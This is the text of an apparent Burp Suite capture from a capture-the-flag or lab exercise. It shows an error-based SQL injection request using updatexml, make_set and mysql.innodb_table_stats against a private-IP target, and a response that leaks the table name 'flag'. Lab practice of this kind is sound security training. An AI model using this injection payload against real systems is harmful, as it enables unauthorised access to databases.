 Send Cancel < ▼ > ▼ Target: http://192.168.247.131 ?
Request
Raw Params Headers Hex
GET
/in_array/index.php?id=1%20and%20updatexml(1,make_set(3,0x7e,(select%20table
_name%20from%20mysql.innodb_table_stats%20where%20database_name=data
base()%20limit%200,1)),1)%23 HTTP/1.1
Host: 192.168.247.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 07:57:21 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 5e912b6d83dcbef300002a8b199bdc81
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~,flag'